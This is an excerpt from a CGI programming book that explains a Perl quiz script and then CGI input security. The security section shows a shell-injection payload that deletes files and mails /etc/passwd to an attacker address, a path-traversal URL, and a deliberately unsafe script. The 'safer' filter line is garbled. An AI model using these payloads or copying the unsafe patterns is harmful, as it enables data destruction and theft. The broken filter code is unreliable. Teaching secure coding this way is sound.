

Once the user fills out the quiz, this application will correct it, as shown in Figure 7.6.
Before we go any further, let's look at how a quiz can be accessed:
Welcome to this server. <BR> If you want to be challenged, take this <A HREF="/cgi-bin/quiz.pl/quiz.html">quiz</A>
The relative path of the data file has to be passed as extra path information to the program. In this case, the path to the file is /quiz.html. Now, let's look at the CGI program that parses this document, and then corrects the quiz once the user submits it.
#!/usr/local/bin/perl $form = 0;
$this_script = $ENV{'SCRIPT_NAME'};
$webmaster = "Shishir Gundavaram (shishir\@bu\.edu)";
$separator = "\034";
The environment variable SCRIPT_NAME returns the relative path to this script, such as “/cgi-bin/quiz.pl”. This relative path is used to set the ACTION attribute in the quiz form to point to this program. The program then corrects the quiz and outputs the results.
$exclusive_lock = 2;
$unlock = 8;
$document_root = "/usr/local/bin/httpd_1.4.2/public";
$images_dir = "/images";
$quiz_file = $ENV{'PATH_INFO'};
if ($quiz_file) {
$full_path = $document_root . $quiz_file;
} else {
&return_error (500, "CGI Quiz File Error",
"A quiz data file has to be specified.");
}
The PATH_INFO environment variable contains the relative path to the quiz data file.
open (FILE, "<" . $full_path) ||
&return_error (500, "CGI Quiz File Error",
"Cannot open quiz data file [$full_path].");
flock (FILE, $exclusive_lock);
This is a way to check the specified data file. First, Perl tries to open the data file. If not successful, the second part of the expression is evaluated, and an error is returned. This construct is identical to:
if (! open (FILE, "<" . $full_path) ) {
&return_error (500, "CGI Quiz Data File Error",
"Cannot open quiz data file [$full path].");
}
Now, let's proceed with the program:
if ($ENV{'REQUEST_METHOD'} eq "POST") {
&parse_form_data(*QUIZ);
}
print "Content-type: text/html", "\n\n";
If any form data is present, it is retrieved and stored in the QUIZ associative array. The parse_form_data subroutine is slightly different from what you have seen before. There will be no data in the array when the quiz is first displayed with a GET request. On the other hand, when the quiz is submitted using POST, the form data has to be stored.
Most of the work in this program is performed by a while loop, which does one of three things: It reads a quiz as supplied by a user, it displays the HTML version of a quiz, or it checks answers against those supplied.
while (<FILE>) {
if (/<\s*quiz\s*>/i) {
The while loop iterates through the data file, storing a line in the Perl default variable $_ each time through the loop. The if statement looks for the <QUIZ> tag. The “\s*” string in the regular expression checks for zero or more spaces before and after the “quiz” string. The “i” at the end of the regular expression makes the search case insensitive.
$form++;
$count = 0;
If a <QUIZ> tag was found, the form variable is incremented, representing the number of quizzes in the data file. The count variable is initialized to zero; it is used to keep track of the number of questions within a quiz.
if ($QUIZ{'cgi_quiz_form'}) {
$no_correct = $no_wrong = $no_skipped = 0;
$correct = "Correct! ";
$wrong = "Wrong! ";
$skipped = "Skipped! ";
}
This conditional will be valid only when the form is submitted. In this example, you will see something you have not seen before: a query is attached to the URL in the “ACTION” attribute of the form. The cgi_quiz_form variable represents the quiz number that the program should process.
&print_form_header();
The print_form_header subroutine outputs the <FORM> tag in the following format:
<FORM ACTION="/cgi-bin/quiz.pl/quiz.txt?cgi_quiz_form=1" METHOD="POST">
In actuality, the program name is not “hard coded” into the ACTION attribute; rather, the value of the environment variable SCRIPT_NAME is used. The data file is specified as extra path information, and the quiz that should be corrected is passed as a query through the “variable” cgi_quiz_form. The long name “cgi_quiz_form” ensures that this variable will not interfere with the other variables used in the form.
while (<FILE>) {
if (($type) =
/<\s*question\s*type\s*=\s*"?([^ ">]+)"?\s*>/i) {
$count++;
Here is another loop that iterates through the file. The reason for this loop is to look for <QUESTION> tags within a <QUIZ>. If the tag is specified correctly, the question type is stored in the variable type and the count variable is incremented.
Notice the use of the “\s*” throughout the regular expression to allow the user to specify extra whitespace within the tag. Also, the user can omit quote marks for the TYPE attribute, such as:
<QUESTION TYPE=multiple>
and the regular expression will still work correctly, due to the “?” operator, which searches for an optional string. (In Perl 5, you have to use the {0,1} construct instead.)
while (<FILE>) {
if (!/<\s*\/question\s*>/i) {
$line = join("", $line, $_);
} else {
last;
}
}
This embedded while loop serves to store all the information within a question block (i.e., <QUESTION> .. </QUESTION>) in a variable. The loop iterates through the file, and concatenates each line into the line variable.[2] If a </QUESTION> tag is found, the loop is terminated with the last command.
Once the previous while loop terminates, all of the information within the question block is contained in the line variable. In order to treat it as one string for searching purposes, the newline characters are replaced with spaces.
($ask) = ($line =~ /<\s*ask\s*>(.*)<\s*\/ask\s*>/i);
&print_question($ask);
The above expression determines the question title by retrieving the string in the <ASK> .. </ASK> block. The print_question subroutine displays the question. When parentheses are used in a regular expression, the matched string is stored in such variables as $1, $2, and $3. However, when you use a construct such as this, Perl stores the specified matched string inside the parentheses in the variable provided. When using this construct, a common mistake is:
$ask = ($line =~ /<\s*ask\s*>(.*)<\s*\/ask\s*>/i);
If the parentheses around the $ask variable are omitted, the ask variable will contain the value of “1”, which is definitely not what you expect. Basically, you are evaluating the ask variable in a scalar context, not in an array context. In other words, the variable will return the number of stored strings.
$type =~ tr/A-Z/a-z/;
$variable = join("-", $count, $type);
The specified question type is converted into a lowercase string. In order to identify individual questions in the quiz, an automatic variable name is given to each one (i.e., “1-text”, “2-text”, “3-multiple”, etc.) This name is used to specify the name of the variable in an input field inside a form.
if ($type =~ /^multiple$/i) {
&split_multiple("choice", *choices);
&print_radio_buttons(*choices);
} elsif ($type =~ /^text$/i) {
&print_text_field();
}
If the question is a multiple-choice question, the split_multiple subroutine is called to retrieve the information specified by each <CHOICE> tag and store it in the choices array. The print_radio_buttons subroutine prints the data stored in the choices array. On the other hand, if the question is a fill-in-the-blank question, the print_text_field subroutine is called.
if ($line =~ /<\s*hint\s*>/i) {
&split_multiple("hint", *hints);
&print_hints(*hints);
}
The line is searched for any <HINT> tags. If any hints are found, they are printed out.
if ($QUIZ{'cgi_quiz_form'} == $form) {
local ($answer, %quiz_keys, %quiz_values,
@responses, $user_answer);
If a query was specified as part of the ACTION attribute, referring to the quiz to be corrected, and that value matches the form variable, this loop is executed. Various variables are defined to keep track of the user's answers.
&set_browser_graphics();
This subroutine redefines the correct, wrong, and skipped variables to point to graphic files if the client browser can support graphics.
($answer) = ($line =~
/<\s*answer\s*>(.*)<\s*\/answer\s*>/i);
&format_string(*answer);
The answer specified in the data file is retrieved and stored in the answer variable. The subroutine format_string removes leading and trailing spaces, replaces multiple spaces with a single space, and converts the string to lowercase. This makes it possible for the user's answer to match the answer specified in the data file.
$user_answer = $QUIZ{$variable};
&format_string(*user_answer);
The QUIZ associative array contains the form data. The key used to access this array is in the form “question number-question type,” such as “1-multiple.” Unnecessary spaces are removed from the user's answer as well.
&split_multiple("response", *responses);
&split_responses(*responses, *quiz_keys,
*quiz_values);
print "<HR><BR>";
The response messages to be displayed are read and stored in the responses array. The split_responses subroutine creates two associative arrays: quiz_keys and quiz_values. A typical response tag follows this format:
<RESPONSE key>value</RESPONSE>
The array quiz_keys is indexed by the “key” value specified above, and the value of the array is also the same “key.” The reason for this is to quickly check to see if there is a response message for a particular answer. On the other hand, the quiz_values array contains the “value,” indexed by “key.”
if ($user_answer eq $answer) {
print $correct;
$no_correct++;
If the user's answer equals the one stored in the data file, the message stored in the variable correct is displayed, and a counter is incremented.
} elsif ($user_answer eq "") {
print $skipped;
$no_skipped++;
if ($quiz_keys{'skip'}) {
print $quiz_values{'skip'}, " ";
}
This conditional checks to see if the user skipped the question. If there is a <RESPONSE SKIP> tag, the specified message is displayed.
} else {
print $wrong;
$no_wrong++;
if ($quiz_keys{'wrong'}) {
print $quiz_values{'wrong'}, " ";
}
}
This checks for a wrong answer. If a <RESPONSE WRONG> tag exists, the appropriate message is displayed.
if ($user_answer eq $quiz_keys{$user_answer}) {
print $quiz_values{$user_answer}, " ";
}
If the data file contains a response message for a particular answer, that message is displayed. It is checked using the quiz_keys array, and the value stored in quiz_values is output. An additional space character is displayed after the message, in the case that there are additional messages.
print "<BR><HR><BR>";
}
This concludes the if statement defined above. Remember, this group of statements is executed only if the value of the cgi_quiz_form variable matches the quiz counter, which occurs when the quiz is submitted.
$line = "";
} elsif (/<\s*\/quiz\s*>/i) {
last;
} else {
print;
}
}
The line variable contains the information contained within a question block. It is cleared at the end of the loop. If a </QUIZ> tag is found, the enclosing while loop is terminated. On the other hand, if the line from the data file was neither a <QUESTION> nor a </QUIZ> tag, it is assumed to be either HTML or text, and is printed without any processing.
&print_form_footer();
The program jumps to this point if a </QUIZ> tag is found. The print_form_footer subroutine ends the quiz by outputting the Submit and Reset buttons, followed by a </FORM> tag. It will print the buttons only if the program is in question mode.
} else {
print;
}
This part of the loop will be executed only if the line is outside the quiz block. It is printed to standard output verbatim.
} flock (FILE, $unlock); close (FILE); exit(0);
You have to remember to unlock and close the file after all the operations are done.
The print_form_header subroutine outputs the <FORM> tag to start a quiz.
sub print_form_header
{
print <<Form_Header;
<FORM ACTION="${this_script}/${quiz_file}?cgi_quiz_form=${form}” METHOD="POST">
Form_Header
}
The quiz_file variable, which points to this script, is passed as extra path information. Notice the query in the ACTION attribute. When the quiz is submitted, the program will know exactly which quiz it is.
The parse_form_data subroutine examines the form input and parses it into the FORM_DATA array.
sub parse_form_data
{
local (*FORM_DATA) = @_;
local ($query_string, @key_value_pairs, $key_value, $key, $value);
read (STDIN, $query_string, $ENV{'CONTENT_LENGTH'});
if ($ENV{'QUERY_STRING'}) {
$query_string = join("&", $query_string,
$ENV{'QUERY_STRING'});
}
@key_value_pairs = split (/&/, $query_string);
foreach $key_value (@key_value_pairs) {
($key, $value) = split (/=/, $key_value);
$value =~ tr/+/ /;
$value =~ s/%([\dA-Fa-f][\dA-Fa-f])/pack ("C", hex ($1))/eg;
if (defined($FORM_DATA{$key})) {
$FORM_DATA{$key} = join ("\0", $FORM_DATA{$key}, $value);
} else {
$FORM_DATA{$key} = $value;
}
}
}
When you glance through this subroutine, you should notice one difference from the one you have seen before. The POST request method is assumed, and the information is read into query_string. Remember, this subroutine is only called if the POST request method was used--see the main program. The major difference in this program is that queries are joined to the query_string variable, and decoded as one. The only query that is expected is the one that is passed through the ACTION attribute of the form.
The set_browser_graphics subroutine determines if the browser is graphics capable.
sub set_browser_graphics
{
local ($nongraphic_browsers, $client_browser);
$nongraphic_browsers = 'Lynx|CERN-LineMode';
$client_browser = $ENV{'HTTP_USER_AGENT'};
if ($client_browser !~ /$nongraphic_browsers/) {
$correct = "<IMG SRC=\"$images_dir/correct.gif\">";
$wrong = "<IMG SRC=\"$images_dir/wrong.gif\">";
$skipped = "<IMG SRC=\"$images_dir/skipped.gif\">";
}
}
If the client browser support graphics, the correct, wrong, and skipped variables are re-defined to include a relative path to appropriate images.
The print_question subroutine displays the question number, as well as the question itself, using the global variable $count.
sub print_question
{
local ($question) = @_;
print <<Question;
<H3>Question $count</H3>
<EM>$question</EM>
<P>
Question
}
The format_string subroutine “formats” the user's answer and the answer specified in the data file to ensure a greater chance of matching.
sub format_string
{
local (*string) = @_;
$string =~ s/^\s*(.*)\b\s*$/$1/;
All leading and trailing spaces are removed. This is a very useful regular expression. You might need to use it frequently when parsing data, as users often inadvertently insert spaces before or after a string.
$string =~ s/\s+/\s/g;
Multiple spaces are replaced by a single space throughout the string.
$string =~ tr/A-Z/a-z/; }
Finally, the string is converted to lowercase.
At the heart of the program is the split_multiple subroutine. It is used to split multiple <CHOICE>, <RESPONSE>, and <HINT> tags to make the processing easier.
sub split_multiple
{
local ($tag, *multiple) = @_;
local ($info, $first, $loop);
<CHOICE> and <RESPONSE> tags are handled differently than <HINT> tags because they can contain an extra parameter in the tag. Let's first look at the <CHOICE> and <RESPONSE> tags.
if ( ($tag eq "choice") || ($tag eq "response") ) {
($first, $info) = ($line =~ /<\s*$tag\s*([^>]+)>(.*)<\s*\/$tag\s*>/i);
$info =~ s/<\s*$tag\s*([^>]+)>/$1$separator/ig;
$info = join("$separator", $first, $info);
Before we discuss the parsing details, let's look at a simple collection of <RESPONSE> tags to illustrate some points. Everything we discuss will also apply to the <CHOICE> tag as well.
<RESPONSE key1>value1</RESPONSE> <RESPONSE key2>value2</RESPONSE> <RESPONSE key3>value3</RESPONSE>
The regular expression parses through the string and stores the first parameter, or “key1”, in the first variable. And the string starting from “value1” till the last </RESPONSE> tag is stored in the info variable. This is why all the <RESPONSE> tags have to be grouped together in the data file. The substitute command replaces each <RESPONSE key> string with the key value and the separator (defined to be octal 34). Finally, the string stored in info is joined to the first key, and stored again in info. This is very important! If the first key is not stored, it will be lost, because the regular expression stores everything in a response block (i.e., <RESPONSE key1> to the last </RESPONSE>). Now, info will contain:
key1\034value1</RESPONSE> key2\034value2</RESPONSE> key3\034value3</RESPONSE>
The subroutine continues:
} else {
($info) = ($line =~ /<\s*$tag\s*>(.*)<\s*\/$tag\s*>/i);
$info =~ s/<\s*$tag\s*>//ig;
}
This else construct will be executed for <HINT> tags. The regular expression works the same way as the previous one, except that <HINT> tags do not contain extra parameters. As a result, no extra precautions need to be taken to store those parameters.
@multiple = split(/<\s*\/$tag\s*>/i, $info);
The split command separates the string in info with the </RESPONSE> delimiter. After this command, the array would look like this:
$multiple[0] = key1\034value1 $multiple[1] = key2\034value2 $multiple[2] = key3\034value3
Other procedures--print_radio_buttons and split_responses--split the string on the “\034” delimiter to access the key and value separately. Since the <HINT> tags do not contain extra parameters, the array would look like this:
$multiple[0] = hint1 $multiple[1] = hint2 $multiple[2] = hint3
There is no need to split the values in the array further.
for ($loop=0; $loop <= $#multiple; $loop++) {
$multiple[$loop] =~ s/^\s*(.*)\b\s*$/$1/;
}
}
Finally, leading and trailing spaces are removed from each element in the array.
The print_radio_buttons subroutine outputs form elements to create radio buttons for multiple-choice questions.
sub print_radio_buttons
{
local (*buttons) = @_;
local ($loop, $letter, $value, $checked, $user_answer);
if ($QUIZ{'cgi_quiz_form'}) {
$user_answer = $QUIZ{$variable};
}
The user_answer variable exists only when the quiz is submitted. You might have noticed that user_answer was defined earlier in the program. Why is it being defined again? In the main program, the variable is declared after the print_radio_buttons subroutine is called. As a result, the variable is not available to this subroutine.
for ($loop=0; $loop <= $#buttons; $loop++) {
($letter, $value) = split(/$separator/, $buttons[$loop], 2);
$letter =~ s/^\s*(.*)\b\s*$/$1/;
$value =~ s/^\s*(.*)\b\s*$/$1/;
The loop iterates through each element of the array, which is stored in the following format:
key1\034value1
Each element is split into a separate key and value. Leading and trailing spaces are removed from the key and value separately. You might wonder why this has to be done, considering that the split_multiple subroutine already removed leading and trailing spaces from each element. The reason is that the key and value, once separated, might have their own leading and trailing spaces.
if ($user_answer eq $letter) {
$checked = "CHECKED";
} else {
$checked = "";
}
print <<Radio_Button;
<INPUT TYPE="radio" NAME="$variable" VALUE="$letter" $checked>
$value<BR>
Radio_Button
}
}
When the quiz is submitted, the program checks the answers, and displays the same quiz with the user's original answers, along with right/wrong messages. If the user's answer matches one of the choices, the CHECKED attribute is specified. As a result, the user-selected radio button--or multiple choice--is “checked.”
The print_text_field subroutine displays a text field for fill-in-the-blank questions. Again, the information that the user typed is displayed if the program is in correction mode.
sub print_text_field
{
local ($default);
if ($QUIZ{'cgi_quiz_form'}) {
$default = $QUIZ{$variable};
} else {
$default = "";
}
print <<Text_Field;
<INPUT TYPE="text" NAME="$variable" SIZE=50 VALUE="$default"><BR>
Text_Field
}
The print_hints subroutine contains a loop that iterates through the array, and displays each element as an unordered list in HTML.
sub print_hints
{
local (*list) = @_;
local ($loop);
print "<UL>", "\n";
for ($loop=0; $loop <= $#list; $loop++) {
print <<Unordered_List;
<LI>$list[$loop]
Unordered_List
}
print "</UL>", "\n";
}
The split_responses subroutine splits all of the responses stored in the array to create a key and a value.
sub split_responses
{
local (*all, *index, *message) = @_;
local ($loop, $key, $value);
for ($loop=0; $loop <= $#all; $loop++) {
($key, $value) = split(/$separator/, $all[$loop], 2);
&format_string(*key);
$value =~ s/^\s*(.*)\b\s*$/$1/;
$index{$key} = $key;
$message{$key} = $value;
}
}
The format_string subroutine is called to “format” the key. Leading and trailing spaces are removed from the value. Two associative arrays are created: one to store the key and the other to store the value. Both arrays are indexed by the key.
The print_form_footer subroutine generates the end of the form.
sub print_form_footer
{
if (!$QUIZ{'cgi_quiz_form'}) {
print '<INPUT TYPE="submit" VALUE="Submit Quiz">';
print '<INPUT TYPE="reset" VALUE="Clear Answers">';
} else {
print <<Status;
Results: $no_correct Correct -- $no_wrong Wrong -- $no_skipped Skipped<BR>
Status
}
print "</FORM>";
}
If the program is in question mode, the Reset and Submit buttons are displayed. Otherwise, the results of the quiz are output. The buttons are not displayed, because you do not want the user to submit a quiz that has the answers! Finally, the </FORM> tag is output.
Believe it or not, we're now finished with the quiz program. This example truly illustrates the power of CGI and forms to create an interactive environment.
7.4 Security
When dealing with forms, it is extremely critical to check the data. A malicious user can embed shell metacharacters--characters that have special meaning to the shell--in the form data. For example, here is a form that asks for user name:
<FORM ACTION="/cgi-bin/finger.pl" METHOD="POST"> <INPUT TYPE="text" NAME="user" SIZE=40> <INPUT TYPE="submit" VALUE="Get Information"> </FORM>
Here is the program to handle the form:
#!/usr/local/bin/perl
&parse_form_data(*simple);
$user = $simple{'user'};
The parse_form_data subroutine is the same as the one we've been using throughout the book.
print "Content-type: text/plain", "\n\n"; print "Here are the results of your query: ", "\n"; print `/usr/local/bin/finger $user`;
In Perl, you can execute shell commands by using the ‘command‘ notation. In this case, the finger command is executed with the information specified by the user.
print "\n"; exit (0);
This is an extremely dangerous program! Do not use it! Imagine if a malicious user entered the following as the value of user:
; rm * ; mail -s "Ha Ha" malicious@crack.net < /etc/passwd
This would not only remove all the files in the current directory, but it would also mail the /etc/passwd file on your system to the malicious user. In order to avoid this type of problem, you should check the form value before placing it on the command line. Here is the modification of the previous program:
#!/usr/local/bin/perl
&parse_form_data(*simple);
$user = $simple{'user'};
if ($user =~ /[;><&\*`\]/) {\n [amp ]\|return_error (500, "CGI Program Alert", "What are you trying to do?");
} else {
print "Content-type: text/plain", "\n\n";
print "Here are the results of your query: ", "\n";
print `/usr/local/bin/finger $user`;
print "\n";
}
exit (0);
In this safer version, the user information is checked for the following metacharacters:
; > < & * ` |
If the information contains any one of these characters, a serious error is returned. Otherwise, the program returns the information from the finger command.
[1] There is also a potential security risk if the CGI program accepts a filename as a query. For example, a malicious user could access the program with a URL like:
http://your.machine/cgi-bin/pie.pl?%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
The query string decodes to “../../../etc/passwd”. This could be a problem if the hacker guessed correctly, and the CGI program displays information from the file. A CGI programmer has to be very careful when evaluating queries.
[2] In Perl, there are two ways to perform string concatenation: the “.” operator and the join command. The “.” operator is less efficient because strings have to be copied back and forth. So you should use the “.” operator for simple concatenation only.
$line =~ s/\n/ /g;
Get CGI Programming on the World Wide Web now with the O’Reilly learning platform.
O’Reilly members experience books, live events, courses curated by job role, and more from O’Reilly and nearly 200 top publishers.

